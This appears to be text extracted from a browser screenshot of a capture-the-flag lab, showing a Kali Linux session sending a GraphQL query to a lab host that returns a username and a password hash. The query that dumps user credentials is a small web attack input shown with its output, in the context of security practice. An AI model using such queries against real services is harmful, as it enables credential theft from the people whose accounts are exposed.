 Mo
10.10.10.121:3000 × Preferences × 404 Not Found × +
10.10.10.121:3000/graphql?query={user{username,password}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB A
JSON Raw Data Headers
Save Copy
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"